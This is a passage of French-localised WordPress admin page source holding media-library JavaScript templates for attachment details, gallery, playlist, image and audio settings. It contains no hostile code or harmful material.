			<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">Fermez la boite de dialogue</span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Aperçu du fichier joint</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Modifier l’image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Aperçu du document</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Enregistré.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Détails				</h2>
				<div class="uploaded"><strong>Téléversé le :</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by word-wrap-break-word">
					<strong>Téléversé par :</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Téléversé vers :</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Nom du fichier :</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Type du fichier :</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Taille du fichier :</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions :</strong>
							{{ data.width }} pixels par {{ data.height }}						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Image d’origine :</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Durée :</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Débit binaire</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Utilisé comme :</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Texte alternatif</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Apprendre à décrire le but de l’image<span class="screen-reader-text"> (ouvre un nouvel onglet)</span></a>. Laissez vide si l’image est purement décorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Titre</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artiste</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Légende</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">URL du fichier :</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copier l’URL dans le presse-papier</button>
						<span class="success hidden" aria-hidden="true">Copié !</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Voir la page du fichier joint</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}"> Indiquer plus de détails</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Télécharger le fichier</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Supprimer définitivement</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) {
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Retirer				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
				Désélectionner			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Légende"
					placeholder="Légende…" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Titre de la vidéo"
						placeholder="Titre de la vidéo…"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Titre du son"
						placeholder="Titre du son…"
					<# } else { #>
						aria-label="Titre du média"
						placeholder="Titre du média…"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Détails du fichier joint			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Enregistré.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} pixels par {{ data.height }}						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Image d’origine :							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Modifier l’image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Durée :						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Utilisé comme :</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Supprimer définitivement</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Texte alternatif</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Apprendre à décrire le but de l’image<span class="screen-reader-text"> (ouvre un nouvel onglet)</span></a>. Laissez vide si l’image est purement décorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Titre</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artiste</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Légende</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">URL du fichier :</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copier l’URL dans le presse-papier</button>
				<span class="success hidden" aria-hidden="true">Copié !</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Modifier la sélection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Effacer</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Réglages de l’affichage du fichier joint</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignement</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Gauche					</option>
					<option value="center">
						Centre					</option>
					<option value="right">
						Droite					</option>
					<option value="none" selected>
						Aucun					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embarquer ou lier				<# } else { #>
					Lier à				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Lecteur de média embarqué				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Aucun				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Lien vers le fichier média				<# } else { #>
					Fichier média				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Lien vers la page du fichier joint				<# } else { #>
					Page du fichier joint				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL personnalisée				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Taille</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Miniature &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Moyenne &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Grande &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Taille originale &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Réglages de la galerie</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Lier à</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Page du fichier joint				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Fichier média				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Aucun				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Colonnes</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Ordre aléatoire</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Taille</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Miniature					</option>
									<option value="medium">
						Moyenne					</option>
									<option value="large">
						Grande					</option>
									<option value="full">
						Taille originale					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Réglages de liste de lecture</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Afficher la liste des vidéos				<# } else { #>
				Montrer la liste des pistes				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Afficher le nom de l’artiste dans la liste de lecture			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Montrer les images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Texte du lien</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Texte alternatif</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Apprendre à décrire le but de l’image<span class="screen-reader-text"> (ouvre un nouvel onglet)</span></a>. Laissez vide si l’image est purement décorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Légende</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Alignement</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Gauche					</button>
					<button class="button" value="center">
						Centre					</button>
					<button class="button" value="right">
						Droite					</button>
					<button class="button active" value="none">
						Aucun					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Lier à</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						URL de l’image					</button>
					<button class="button" value="custom">
						URL personnalisée					</button>
					<button class="button active" value="none">
						Aucun					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Texte alternatif</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Apprendre à décrire le but de l’image<span class="screen-reader-text"> (ouvre un nouvel onglet)</span></a>. Laissez vide si l’image est purement décorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Légende</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Réglages de l’affichage</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Alignement</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Gauche								</button>
								<button class="button" value="center">
									Centre								</button>
								<button class="button" value="right">
									Droite								</button>
								<button class="button active" value="none">
									Aucun								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Taille</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Miniature &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Moyenne &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Grande &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Taille originale &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Taille personnalisée									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Largeur</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Hauteur</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Taille de l’image en pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Lier à</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Fichier média							</option>
							<option value="post">
								Page du fichier joint							</option>
						<# } else { #>
							<option value="file">
								URL de l’image							</option>
						<# } #>
							<option value="custom">
								URL personnalisée							</option>
							<option value="none">
								Aucun							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Options avancées</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Attribut « Title » de l’image</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Classe CSS de l’image</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Ouvrir le lien dans un nouvel onglet</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Attribut « Rel » du lien</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Classe CSS du lien</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Modifier l’original" />
								<input type="button" class="replace-attachment button" value="Remplacer" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
